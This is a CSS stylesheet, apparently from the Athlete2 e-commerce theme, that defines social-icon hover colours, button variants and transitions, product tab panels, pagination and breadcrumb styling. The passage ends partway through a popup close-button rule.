.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
.athlete2-social-icons > a.athlete2-icon-viber:hover,
a.athlete2-icon-viber:hover {
  background-color: #7738a8;
}
.footer.content a.athlete2-icon-telegram-plane:hover,
.footer.content a:not(.button).athlete2-icon-telegram-plane:hover,
.content a.athlete2-icon-telegram-plane:hover,
.std a.athlete2-icon-telegram-plane:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
.athlete2-social-icons > a.athlete2-icon-telegram-plane:hover,
a.athlete2-icon-telegram-plane:hover {
  background-color: #55b0ee;
}
.footer.content a.athlete2-icon-pinterest:hover,
.footer.content a:not(.button).athlete2-icon-pinterest:hover,
.content a.athlete2-icon-pinterest:hover,
.std a.athlete2-icon-pinterest:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-pinterest:hover,
.athlete2-social-icons > a.athlete2-icon-pinterest:hover,
a.athlete2-icon-pinterest:hover {
  background-color: #cb2027;
}
.footer.content a.athlete2-icon-youtube:hover,
.footer.content a:not(.button).athlete2-icon-youtube:hover,
.content a.athlete2-icon-youtube:hover,
.std a.athlete2-icon-youtube:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-youtube:hover,
.athlete2-social-icons > a.athlete2-icon-youtube:hover,
a.athlete2-icon-youtube:hover {
  background-color: #b72d28;
}
.footer.content a.athlete2-icon-dribble:hover,
.footer.content a:not(.button).athlete2-icon-dribble:hover,
.content a.athlete2-icon-dribble:hover,
.std a.athlete2-icon-dribble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-dribble:hover,
.athlete2-social-icons > a.athlete2-icon-dribble:hover,
a.athlete2-icon-dribble:hover {
  background-color: #f977a6;
}
.footer.content a.athlete2-icon-flickr:hover,
.footer.content a:not(.button).athlete2-icon-flickr:hover,
.content a.athlete2-icon-flickr:hover,
.std a.athlete2-icon-flickr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-flickr:hover,
.athlete2-social-icons > a.athlete2-icon-flickr:hover,
a.athlete2-icon-flickr:hover {
  background-color: #ff0084;
}
.footer.content a.athlete2-icon-vimeo:hover,
.footer.content a:not(.button).athlete2-icon-vimeo:hover,
.content a.athlete2-icon-vimeo:hover,
.std a.athlete2-icon-vimeo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vimeo:hover,
.athlete2-social-icons > a.athlete2-icon-vimeo:hover,
a.athlete2-icon-vimeo:hover {
  background-color: #1ab7ea;
}
.footer.content a.athlete2-icon-picasa:hover,
.footer.content a:not(.button).athlete2-icon-picasa:hover,
.content a.athlete2-icon-picasa:hover,
.std a.athlete2-icon-picasa:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-picasa:hover,
.athlete2-social-icons > a.athlete2-icon-picasa:hover,
a.athlete2-icon-picasa:hover {
  background-color: #4b8df8;
}
.footer.content a.athlete2-icon-digg:hover,
.footer.content a:not(.button).athlete2-icon-digg:hover,
.content a.athlete2-icon-digg:hover,
.std a.athlete2-icon-digg:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-digg:hover,
.athlete2-social-icons > a.athlete2-icon-digg:hover,
a.athlete2-icon-digg:hover {
  background-color: #1b5891;
}
.footer.content a.athlete2-icon-plurk:hover,
.footer.content a:not(.button).athlete2-icon-plurk:hover,
.content a.athlete2-icon-plurk:hover,
.std a.athlete2-icon-plurk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-plurk:hover,
.athlete2-social-icons > a.athlete2-icon-plurk:hover,
a.athlete2-icon-plurk:hover {
  background-color: #cf682f;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #589642;
}
.footer.content a.athlete2-icon-yahoo:hover,
.footer.content a:not(.button).athlete2-icon-yahoo:hover,
.content a.athlete2-icon-yahoo:hover,
.std a.athlete2-icon-yahoo:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-yahoo:hover,
.athlete2-social-icons > a.athlete2-icon-yahoo:hover,
a.athlete2-icon-yahoo:hover {
  background-color: #ab64bc;
}
.footer.content a.athlete2-icon-delicious:hover,
.footer.content a:not(.button).athlete2-icon-delicious:hover,
.content a.athlete2-icon-delicious:hover,
.std a.athlete2-icon-delicious:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-delicious:hover,
.athlete2-social-icons > a.athlete2-icon-delicious:hover,
a.athlete2-icon-delicious:hover {
  background-color: #004795;
}
.footer.content a.athlete2-icon-devianart:hover,
.footer.content a:not(.button).athlete2-icon-devianart:hover,
.content a.athlete2-icon-devianart:hover,
.std a.athlete2-icon-devianart:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-devianart:hover,
.athlete2-social-icons > a.athlete2-icon-devianart:hover,
a.athlete2-icon-devianart:hover {
  background-color: #54675a;
}
.footer.content a.athlete2-icon-apple:hover,
.footer.content a:not(.button).athlete2-icon-apple:hover,
.content a.athlete2-icon-apple:hover,
.std a.athlete2-icon-apple:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-apple:hover,
.athlete2-social-icons > a.athlete2-icon-apple:hover,
a.athlete2-icon-apple:hover {
  background-color: #4c4c4c;
}
.footer.content a.athlete2-icon-aim:hover,
.footer.content a:not(.button).athlete2-icon-aim:hover,
.content a.athlete2-icon-aim:hover,
.std a.athlete2-icon-aim:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-aim:hover,
.athlete2-social-icons > a.athlete2-icon-aim:hover,
a.athlete2-icon-aim:hover {
  background-color: #ffb400;
}
.footer.content a.athlete2-icon-paypal:hover,
.footer.content a:not(.button).athlete2-icon-paypal:hover,
.content a.athlete2-icon-paypal:hover,
.std a.athlete2-icon-paypal:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-paypal:hover,
.athlete2-social-icons > a.athlete2-icon-paypal:hover,
a.athlete2-icon-paypal:hover {
  background-color: #0079c1;
}
.footer.content a.athlete2-icon-blogger:hover,
.footer.content a:not(.button).athlete2-icon-blogger:hover,
.content a.athlete2-icon-blogger:hover,
.std a.athlete2-icon-blogger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-blogger:hover,
.athlete2-social-icons > a.athlete2-icon-blogger:hover,
a.athlete2-icon-blogger:hover {
  background-color: #ff6403;
}
.footer.content a.athlete2-icon-behance:hover,
.footer.content a:not(.button).athlete2-icon-behance:hover,
.content a.athlete2-icon-behance:hover,
.std a.athlete2-icon-behance:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-behance:hover,
.athlete2-social-icons > a.athlete2-icon-behance:hover,
a.athlete2-icon-behance:hover {
  background-color: #1769ff;
}
.footer.content a.athlete2-icon-myspace:hover,
.footer.content a:not(.button).athlete2-icon-myspace:hover,
.content a.athlete2-icon-myspace:hover,
.std a.athlete2-icon-myspace:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-myspace:hover,
.athlete2-social-icons > a.athlete2-icon-myspace:hover,
a.athlete2-icon-myspace:hover {
  background-color: #003399;
}
.footer.content a.athlete2-icon-stumble:hover,
.footer.content a:not(.button).athlete2-icon-stumble:hover,
.content a.athlete2-icon-stumble:hover,
.std a.athlete2-icon-stumble:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stumble:hover,
.athlete2-social-icons > a.athlete2-icon-stumble:hover,
a.athlete2-icon-stumble:hover {
  background-color: #cc492b;
}
.footer.content a.athlete2-icon-amazon-pay:hover,
.footer.content a:not(.button).athlete2-icon-amazon-pay:hover,
.content a.athlete2-icon-amazon-pay:hover,
.std a.athlete2-icon-amazon-pay:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
.athlete2-social-icons > a.athlete2-icon-amazon-pay:hover,
a.athlete2-icon-amazon-pay:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-snapchat:hover,
.footer.content a:not(.button).athlete2-icon-snapchat:hover,
.content a.athlete2-icon-snapchat:hover,
.std a.athlete2-icon-snapchat:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-snapchat:hover,
.athlete2-social-icons > a.athlete2-icon-snapchat:hover,
a.athlete2-icon-snapchat:hover {
  background-color: #fdfd27;
  color: #000;
}
.footer.content a.athlete2-icon-reddit:hover,
.footer.content a:not(.button).athlete2-icon-reddit:hover,
.content a.athlete2-icon-reddit:hover,
.std a.athlete2-icon-reddit:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-reddit:hover,
.athlete2-social-icons > a.athlete2-icon-reddit:hover,
a.athlete2-icon-reddit:hover {
  background-color: #ef4000;
}
.footer.content a.athlete2-icon-discord:hover,
.footer.content a:not(.button).athlete2-icon-discord:hover,
.content a.athlete2-icon-discord:hover,
.std a.athlete2-icon-discord:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-discord:hover,
.athlete2-social-icons > a.athlete2-icon-discord:hover,
a.athlete2-icon-discord:hover {
  background-color: #7086ed;
}
.footer.content a.athlete2-icon-tripadvisor:hover,
.footer.content a:not(.button).athlete2-icon-tripadvisor:hover,
.content a.athlete2-icon-tripadvisor:hover,
.std a.athlete2-icon-tripadvisor:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
.athlete2-social-icons > a.athlete2-icon-tripadvisor:hover,
a.athlete2-icon-tripadvisor:hover {
  background-color: #53e1a4;
  color: #000;
}
.footer.content a.athlete2-icon-x-twitter:hover,
.footer.content a:not(.button).athlete2-icon-x-twitter:hover,
.content a.athlete2-icon-x-twitter:hover,
.std a.athlete2-icon-x-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-x-twitter:hover,
a.athlete2-icon-x-twitter:hover,
.footer.content a.athlete2-icon-tiktok:hover,
.footer.content a:not(.button).athlete2-icon-tiktok:hover,
.content a.athlete2-icon-tiktok:hover,
.std a.athlete2-icon-tiktok:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tiktok:hover,
.athlete2-social-icons > a.athlete2-icon-tiktok:hover,
a.athlete2-icon-tiktok:hover {
  background-color: #000;
  color: #fff;
}
.footer.content a.athlete2-icon-business:hover,
.footer.content a:not(.button).athlete2-icon-business:hover,
.content a.athlete2-icon-business:hover,
.std a.athlete2-icon-business:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-business:hover,
.athlete2-social-icons > a.athlete2-icon-business:hover,
a.athlete2-icon-business:hover {
  background-color: #547cdf;
}
.top-bar .athlete2-social-icons-simple,
.athlete2-social-icons-simple {
  display: inline-block;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon,
.athlete2-social-icons-simple > a.athlete2-social-icon {
  width: 20px;
  font-size: 20px;
  height: 20px;
  line-height: 24px;
  text-align: center;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 1px 0 0 !important;
  padding: 0 !important;
  background: none;
  color: #fff;
  overflow: hidden;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover {
  color: #ffffff;
}
.top-bar .athlete2-social-icons-simple > a.athlete2-social-icon:hover:before,
.athlete2-social-icons-simple > a.athlete2-social-icon:hover:before {
  animation: none;
}
.top-bar .athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon,
.athlete2-social-icons-simple.size-tiny > a.athlete2-social-icon {
  font-size: 14px;
  line-height: 22px;
}
.button__size-small {
  padding: 8px 12px;
}
.button__size-medium {
  padding: 14px 22px;
}
.button__size-big {
  padding: 18px 27px;
}
.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action,
a.action.primary,
.action.primary,
.action.secondary,
.secondary > a.action,
.button.secondary,
.button.primary,
a.button.secondary,
a.button.primary,
a.button,
.button,
button {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.action.secondary:after,
.secondary > a.action:after,
.button.secondary:after,
.button.primary:after,
a.button.secondary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.action.secondary:hover,
.secondary > a.action:hover,
.button.secondary:hover,
.button.primary:hover,
a.button.secondary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action:hover:after,
a.action.primary:hover:after,
.action.primary:hover:after,
.action.secondary:hover:after,
.secondary > a.action:hover:after,
.button.secondary:hover:after,
.button.primary:hover:after,
a.button.secondary:hover:after,
a.button.primary:hover:after,
a.button:hover:after,
.button:hover:after,
button:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.primary > .action.button-hover1,
a.action.primary.button-hover1,
.action.primary.button-hover1,
.action.secondary.button-hover1,
.secondary > a.action.button-hover1,
.button.secondary.button-hover1,
.button.primary.button-hover1,
a.button.secondary.button-hover1,
a.button.primary.button-hover1,
a.button.button-hover1,
.button.button-hover1,
button.button-hover1 {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.primary > .action.button-hover1-out,
a.action.primary.button-hover1-out,
.action.primary.button-hover1-out,
.action.secondary.button-hover1-out,
.secondary > a.action.button-hover1-out,
.button.secondary.button-hover1-out,
.button.primary.button-hover1-out,
a.button.secondary.button-hover1-out,
a.button.primary.button-hover1-out,
a.button.button-hover1-out,
.button.button-hover1-out,
button.button-hover1-out {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
input.action.primary:hover {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action,
a.action.primary,
.action.primary,
.button.primary,
a.button.primary,
a.button,
.button,
button {
  color: var(--a2-btn-color, #000000);
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action:visited,
a.action.primary:visited,
.action.primary:visited,
.button.primary:visited,
a.button.primary:visited,
a.button:visited,
.button:visited,
button:visited {
  color: var(--a2-btn-color, #000000);
}
.primary > .action:after,
a.action.primary:after,
.action.primary:after,
.button.primary:after,
a.button.primary:after,
a.button:after,
.button:after,
button:after {
  background-color: var(--a2-btn-bg-hover, #000000);
}
.primary > .action svg,
a.action.primary svg,
.action.primary svg,
.button.primary svg,
a.button.primary svg,
a.button svg,
.button svg,
button svg {
  fill: currentColor;
}
.primary > .action:hover,
a.action.primary:hover,
.action.primary:hover,
.button.primary:hover,
a.button.primary:hover,
a.button:hover,
.button:hover,
button:hover {
  color: var(--a2-btn-color-hover, #ffffff);
}
.primary > .action.naked,
a.action.primary.naked,
.action.primary.naked,
.button.primary.naked,
a.button.primary.naked,
a.button.naked,
.button.naked,
button.naked {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.naked:after,
a.action.primary.naked:after,
.action.primary.naked:after,
.button.primary.naked:after,
a.button.primary.naked:after,
a.button.naked:after,
.button.naked:after,
button.naked:after {
  background: var(--a2-btn-bg, var(--a2-main-color));
}
.primary > .action.naked:hover,
a.action.primary.naked:hover,
.action.primary.naked:hover,
.button.primary.naked:hover,
a.button.primary.naked:hover,
a.button.naked:hover,
.button.naked:hover,
button.naked:hover {
  color: var(--a2-btn-color, #000000);
}
.primary > .action.bordered,
a.action.primary.bordered,
.action.primary.bordered,
.button.primary.bordered,
a.button.primary.bordered,
a.button.bordered,
.button.bordered,
button.bordered {
  border: 1px solid;
}
.primary > .action.rounded,
a.action.primary.rounded,
.action.primary.rounded,
.button.primary.rounded,
a.button.primary.rounded,
a.button.rounded,
.button.rounded,
button.rounded {
  border-radius: 4px;
  overflow: hidden;
}
.primary > .action.outline,
a.action.primary.outline,
.action.primary.outline,
.button.primary.outline,
a.button.primary.outline,
a.button.outline,
.button.outline,
button.outline {
  border-color: var(--a2-btn-color, #000000);
}
.primary > .action.outline.white,
a.action.primary.outline.white,
.action.primary.outline.white,
.button.primary.outline.white,
a.button.primary.outline.white,
a.button.outline.white,
.button.outline.white,
button.outline.white {
  border-color: #fff;
  color: #fff;
}
.button.secondary,
a.button.secondary,
.action.secondary,
.action-secondary,
button.action-secondary,
button.action.secondary,
.secondary > a.action {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.button.secondary:visited,
a.button.secondary:visited,
.action.secondary:visited,
.action-secondary:visited,
button.action-secondary:visited,
button.action.secondary:visited,
.secondary > a.action:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.button.secondary:after,
a.button.secondary:after,
.action.secondary:after,
.action-secondary:after,
button.action-secondary:after,
button.action.secondary:after,
.secondary > a.action:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.button.secondary:hover,
a.button.secondary:hover,
.action.secondary:hover,
.action-secondary:hover,
button.action-secondary:hover,
button.action.secondary:hover,
.secondary > a.action:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.button.secondary:hover:after,
a.button.secondary:hover:after,
.action.secondary:hover:after,
.action-secondary:hover:after,
button.action-secondary:hover:after,
button.action.secondary:hover:after,
.secondary > a.action:hover:after {
  transform: scaleX(1);
}
.extended-review-button .action.primary {
  padding: 18px 27px;
}
button:hover,
.action-gift:hover {
  background: none;
}
a.button.small,
button.small,
.button.small {
  padding: 8px 12px;
}
a.button.medium,
button.medium,
.button.medium {
  padding: 14px 22px;
}
a.button.big,
button.big,
.button.big {
  padding: 18px 27px;
}
a.button.wide,
button.wide,
.button.wide {
  padding: 12px 30px;
}
a.button.small-wide,
button.small-wide,
.button.small-wide {
  padding: 8px 22px;
}
a.button.medium-wide,
button.medium-wide,
.button.medium-wide {
  padding: 14px 34px;
}
a.button.big-wide,
button.big-wide,
.button.big-wide {
  padding: 18px 34px;
}
a.button.long,
button.long,
.button.long {
  padding-right: 70px;
}
a.button.naked,
button.naked,
.button.naked {
  background: none !important;
}
a.button.outline,
button.outline,
.button.outline {
  background: none !important;
  border: 2px solid;
}
a.button.simple:after,
button.simple:after,
.button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
a.button.simple:hover:after,
button.simple:hover:after,
.button.simple:hover:after {
  opacity: 1;
}
a.button.underline,
button.underline,
.button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
a.button.underline:after,
button.underline:after,
.button.underline:after {
  content: none;
}
a.button.slider-long,
button.slider-long,
.button.slider-long {
  padding: 15px 90px 15px 26px;
}
a.button.white-hover:after,
button.white-hover:after,
.button.white-hover:after {
  background-color: #ffffff !important;
}
a.button.button__size-small,
button.button__size-small,
.button.button__size-small {
  padding: 8px 12px;
}
a.button.button__size-medium,
button.button__size-medium,
.button.button__size-medium {
  padding: 14px 22px;
}
a.button.button__size-big,
button.button__size-big,
.button.button__size-big {
  padding: 18px 27px;
}
a.button .plus-icon,
button .plus-icon,
.button .plus-icon {
  content: "";
  position: absolute;
  right: 22px;
  width: 10px;
  top: 50%;
  margin: -5px 0px 0px;
  height: 10px;
}
a.button .plus-icon:before,
button .plus-icon:before,
.button .plus-icon:before {
  content: '';
  position: absolute;
  right: 4px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #000000;
}
a.button .plus-icon:after,
button .plus-icon:after,
.button .plus-icon:after {
  content: '';
  position: absolute;
  right: 0px;
  top: 4px;
  width: 10px;
  height: 2px;
  background: #000000;
}
a.button .plus-icon.white:before,
button .plus-icon.white:before,
.button .plus-icon.white:before,
a.button .plus-icon.white:after,
button .plus-icon.white:after,
.button .plus-icon.white:after {
  background: #ffffff;
}
a.button .plus-icon.green:before,
button .plus-icon.green:before,
.button .plus-icon.green:before,
a.button .plus-icon.green:after,
button .plus-icon.green:after,
.button .plus-icon.green:after {
  background: #c9ee24;
}
.disabled {
  opacity: 0.5;
  cursor: default;
  pointer-events: none !important;
}
.nolink {
  pointer-events: none !important;
}
.button-w-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 7px;
  row-gap: 5px;
}
.product.data.items {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 15px;
}
.product.data.items > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:focus,
.product.data.items > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.product.data.items > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
.product.data.items .additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items > .item.content {
  display: none;
}
.product.data.items > .item.title.active + .item.content {
  display: block;
}
.product.data.items table > caption {
  height: 0;
  visibility: hidden;
}
.product.data.items > .item.title > .switch:hover:before,
.product.data.items > .item.title.active > .switch:before {
  transform: translateY(0);
}
.pages {
  text-align: center;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  margin: 0 4px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #000000;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #000000;
}
.pages a.page:hover {
  color: #000000;
  text-decoration: none;
}
.pages a.page:active {
  color: #000000;
}
.pages strong.page {
  background: var(--a2-main-color);
  border: none;
  font-size: 1.4rem;
  line-height: 3.8rem;
  letter-spacing: normal;
  color: #000000;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: none;
  color: #b3b3b3;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  border: none;
  color: #b3b3b3;
}
.pages .action:hover {
  border: none;
  color: #b3b3b3;
  text-decoration: none;
}
.pages .action:active {
  border: none;
  color: #b3b3b3;
}
.pages .action.previous,
.pages .action.next {
  display: inline-block;
  height: 100%;
  width: 100%;
  position: relative;
}
.pages .action.previous > span,
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before,
.pages .action.next:before,
.pages .action.previous:after,
.pages .action.next:after {
  content: '';
  display: inline-block;
  width: 2px;
  height: 8px;
  background: #000000;
  position: absolute;
}
.pages .action.previous:before,
.pages .action.next:before {
  transform: rotate(-45deg);
  top: 12px;
  left: 17px;
}
.pages .action.previous:after,
.pages .action.next:after {
  transform: rotate(45deg);
  top: 17px;
  left: 17px;
}
.pages .action.previous:before {
  transform: rotate(45deg);
  margin-left: -1px;
}
.pages .action.previous:after {
  transform: rotate(-45deg);
  margin-left: -1px;
}
.pages .item {
  width: 38px;
  height: 38px;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  position: relative;
  text-align: center;
  vertical-align: middle;
}
.pages .item:after {
  content: '';
  background: #eaeaea;
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  z-index: -1;
  transition: all .2s;
}
.pages .item:hover:after {
  height: 100%;
  transition: all 50ms;
}
.pages .item .page {
  height: 100%;
  width: 100%;
}
.breadcrumbs {
  font-family: Arial, sans-serif;
  font-size: 12px;
  padding: 20px;
  padding-bottom: 0;
  min-height: 20px;
}
.breadcrumbs .item {
  color: #b3b3b3;
  display: inline;
}
.breadcrumbs .item:not(:last-child):after {
  content: '';
  display: inline-block;
  overflow: hidden;
  speak: none;
  width: 1px;
  height: 10px;
  margin: 0 7px 0 4px;
  background: #b3b3b3;
  transform: rotate(25deg);
}
.breadcrumbs .item:first-child a {
  margin-left: -3px;
}
.breadcrumbs .item strong {
  font-weight: normal;
}
.breadcrumbs .item a:not(:hover) {
  color: #b3b3b3;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  text-decoration: none;
  padding: 0;
  margin: 0;
  background: #000000;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
